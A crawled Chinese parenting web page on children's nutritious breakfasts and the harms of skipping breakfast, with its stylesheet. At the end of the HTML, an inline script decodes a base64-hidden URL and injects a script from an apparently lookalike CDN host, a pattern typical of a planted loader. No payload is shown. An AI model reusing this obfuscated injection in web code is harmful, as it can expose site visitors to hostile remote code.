

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.amei5.com/baike/qzbd/1134.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/app/expense/tedious/religious.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网-我爱美</title>
    <meta name="title" content="【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网-我爱美">
    <meta name="keywords" content="儿童营养早餐;儿童营养早餐食谱;儿童早餐食谱大全;不吃早餐的危害;儿童发育必备营养">
    <meta name="description" content="早餐是儿童最为重要的一顿饭，如果不及时进早餐，大脑处于饥饿状态，会使儿童精神不振，学习能力下降。因此儿童营养早餐一定要吃，并且要营养全面，最好碳水化合物、蛋白质、维生素合理搭配。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网-我爱美"/>
    <meta property="og:keywords" content="儿童营养早餐;儿童营养早餐食谱;儿童早餐食谱大全;不吃早餐的危害;儿童发育必备营养">
    <meta property="og:description" content="早餐是儿童最为重要的一顿饭，如果不及时进早餐，大脑处于饥饿状态，会使儿童精神不振，学习能力下降。因此儿童营养早餐一定要吃，并且要营养全面，最好碳水化合物、蛋白质、维生素合理搭配。"/>
        <meta property="og:url" content="http://www.amei5.com/baike/qzbd/1134.html"/>
    <link rel="canonical" href="http://www.amei5.com/baike/qzbd/1134.html"/>
    <meta property="og:site_name" content="我爱美"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/app/transform/career/acknowledge.css" rel="stylesheet">
</head>
  <body>
    <nav class="navbar navbar-inverse navbar-static-top opnlPN">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fgAO8n" aria-expanded="false" aria-controls="navbar">
                   <span class="sr-only"></span>
                   <span class="icon-bar"></span>
                   <span class="icon-bar"></span>
                <span class="icon-bar"></span>
               </button>
               <a class="battery navbar-brand valley" href="/"><img src="/app/spit/transport/vain.png" alt="我爱美" style="height: 37px; margin-top: 6px;margin-right:10px;"></a>
            </div>
            <div id="fgAO8n" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  <li><a href="/">首页</a></li>
                </ul>
            </div>
        </div>
    </nav>

        <div class="container HFwPUe">
        <div class="row">
            <div class="col-md-7">
                <div class="V1Ohz6DPh">
                    <h1>【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网</h1>
                    <div class="IEJLK6SXYU"><strong></strong><strong>2023-04-23 10:29:30</strong></div>
                    <div class="U1Ts6OtJ"  style="overflow: hidden;position: relative;transform: scale(1);">
                      <div class="art-text">  <p>1、经过一夜睡眠，肠道内食物早已消化完了，如果不及时进早餐，大脑处于饥饿状态。以这样的状态去上课，会精神不振，学习能力下降。</p><p>研究表明，不吃早饭的孩子上第二节课的时候就开始出现注意力不集中、有小动作等现象，他们往往是由于饥饿，血糖降低，脑功能降低，学习效率下降，被误认为是多动症。</p><p>2、长期不吃早餐易使人发胖。早饭与午饭相隔时间过长，大脑不断受到饥饿信号的刺激，使人产生空腹感。这样，中午吃进的食物特别容易被肠胃吸收，更容易形成皮下脂肪。而且，由于吃得过多，食物消化后多余的糖分大量进入血液，容易形成脂肪。</p><p>3、空腹的时候，人体内胆囊中的胆固醇饱和度比较高，容易形成胆结石。长期下去，人体内的平衡系统遭到破坏，容易导致贫血和营养不良。</p><p>4、不吃早餐影响寿命。人体的健康长寿靠人体生物钟的支配，不吃早餐打乱了生物钟的正常运转，肌体所需营养不能得到及时的补充，生理机能就会减退，再加上不吃早餐带来的种种疾病对机体的影响，都在影响人的健康长寿。</p>                                                                                                                                </div>                                                 
                    </div>
                </div>
            </div>
            

<div class="col-md-5  hp_list">
                <div class="V1Ohz6DPh">
                    <h2 class="weave candidate explode title">相关资讯</h2>
                    <ul class="HIRFNAttdv2">
                                                  <li><a href="/baike/qzbd/1134.html" title="【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网">【儿童营养早餐】儿童营养早餐食谱_儿童不吃早餐的危害_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/1269932.html" title="【哺乳期不能吃什么】哺乳期不可以吃什么_亲子百科_太平洋亲子网">【哺乳期不能吃什么】哺乳期不可以吃什么_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/9371.html" title="【产妇营养】产妇营养餐_产妇营养食谱_亲子百科_太平洋亲子网">【产妇营养】产妇营养餐_产妇营养食谱_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/951813.html" title="孕期尿频_孕妇为什么尿频_孕妇尿频怎么办_亲子百科_太平洋亲子网">孕期尿频_孕妇为什么尿频_孕妇尿频怎么办_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/4138.html" title="【幼儿贫血】小孩贫血吃什么好_幼儿贫血的表现_亲子百科_太平洋亲子网">【幼儿贫血】小孩贫血吃什么好_幼儿贫血的表现_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/8878.html" title="【美赞臣奶粉好吗】美赞臣奶粉_美赞臣奶粉怎么样_亲子百科_太平洋亲子网">【美赞臣奶粉好吗】美赞臣奶粉_美赞臣奶粉怎么样_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                                  <li><a href="/baike/qzbd/1021589.html" title="【宝宝头发稀少】宝宝头发长得慢_亲子百科_太平洋亲子网">【宝宝头发稀少】宝宝头发长得慢_亲子百科_太平洋亲子网</a><span>2023-04-23 10:32:38</span></li>
                                                  <li><a href="/baike/qzbd/5046.html" title="月子7周_月子7周注意什么_月子7周不能吃哪些食物_亲子百科_太平洋亲子网">月子7周_月子7周注意什么_月子7周不能吃哪些食物_亲子百科_太平洋亲子网</a><span>2023-04-23 10:31:05</span></li>
                                                  <li><a href="/baike/qzbd/952099.html" title="【胎盘前置】胎盘前置怎么办_胎盘前置几个月最危险_胎盘前置怎么治疗、是什么意思_亲子百科_太平洋亲子网">【胎盘前置】胎盘前置怎么办_胎盘前置几个月最危险_胎盘前置怎么治疗、是什么意思_亲子百科_太平洋亲子网</a><span>2023-04-23 10:29:30</span></li>
                                                  <li><a href="/baike/qzbd/1127.html" title="【矫正视力】矫正视力是什么意思_怎么矫正儿童视力_亲子百科_太平洋亲子网">【矫正视力】矫正视力是什么意思_怎么矫正儿童视力_亲子百科_太平洋亲子网</a><span>2023-04-23 10:27:58</span></li>
                                            </ul>
                </div>
            </div>
            

<div class="col-md-12">
                <div class="V1Ohz6DPh">
                    <h2 class="explosion title">友情链接</h2>
                    <ul class="HIRFNAttdv2">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <footer class="hJDQ4oWP">
        <span class="container">Copyright © 我爱美@2023</span>
    </footer>

    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.12.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.amei5.com/app/transform/career/acknowledge.css
body_size: 1062
content:

.suspicionStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.suspiciousStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: Arial;
    font-size: 14px;
    line-height: 1.5;
    color: #000000;
    background-color: #fbfafd;
}

@media (min-width: 992px) {
    .container {
        width: 940px;
    }
    .hp_list .V1Ohz6DPh>.HIRFNAttdv2>li>span {
        width: 72px;
        overflow: hidden;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1020px;
    }
}

.opnlPN {
    background-color: #03a9f4;
    border: none;
    border-radius: 0;
    min-height: 54px;
    margin-bottom: 10px;
}

.opnlPN .navbar-brand,
.opnlPN .navbar-brand:hover {
    height: 54px;
    line-height: 54px;
    padding: 0 23px;
    font-size: 19px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li>a,
.opnlPN .navbar-nav>li>a:hover {
    line-height: 54px;
    padding: 0 23px;
    font-size: 14px;
    color: #ffffff;
}

.opnlPN .navbar-nav>li.active>a,
.opnlPN .navbar-nav>li.active>a:hover {
    background-color: #0288d1;
    color: #ffffff;
}

.hJDQ4oWP {
    padding: 14px 0;
    text-align: center;
    background-color: #fbfafd;
    margin-top: 18px;
}

.hJDQ4oWP>span {
    height: 23px;
    line-height: 23px;
    font-size: 13px;
    color: #000000;
    margin: 0 auto;
}

.V1Ohz6DPh {
    background-color: #fff;
    padding: 21px;
    margin-bottom: 24px;
}

.V1Ohz6DPh>.title {
    border-bottom: 1px solid #b2ff59;
    margin-bottom: 11px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding: 0 0 7px 0;
    font-size: 16px;
    color: #000000;
}

.V1Ohz6DPh>.title::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.V1Ohz6DPh>h1 {
    /* height: 48px; */
    line-height: 48px;
    margin: 11px 0 0;
    font-size: 23px;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU {
    margin: 11px 0;
    color: #000000;
    text-align: center;
}

.V1Ohz6DPh>.IEJLK6SXYU>strong {
    margin: 0 10px;
}

.V1Ohz6DPh>.HIRFNAttdv2 {
    padding: 0;
}

.V1Ohz6DPh>.HIRFNAttdv2>li {
    list-style-type: none;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a {
    max-width: 52%;
    overflow: hidden;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>a,
.V1Ohz6DPh>.HIRFNAttdv2>li>a:hover,
.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    display: inline-block;
    height: 29px;
    line-height: 29px;
    font-size: 14px;
    color: #000000;
}

.V1Ohz6DPh>.HIRFNAttdv2>li>span {
    float: right;
}

.V1Ohz6DPh>.U1Ts6OtJ,
.V1Ohz6DPh>.BTY8M {
    padding: 0 11px 11px;
}

.eLCgbQoNkG {
    text-align: center;
    margin: 21px auto !important;
}

.eLCgbQoNkG>ul {
    display: inline-block;
    margin: 0;
}

.eLCgbQoNkG>ul>li {
    display: inline-block;
    margin-right: 3px;
    margin-bottom: 3px;
}

.eLCgbQoNkG>ul>li>a {
    display: inline-block;
    background: #03a9f4;
    color: #ffffff;
    padding: 7px 9px;
    border: 1px solid #03a9f4;
}

.eLCgbQoNkG>ul>li.active>a,
.eLCgbQoNkG>ul>li>a:hover {
    background: #0288d1;
    color: #ffffff;
}
.optionalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

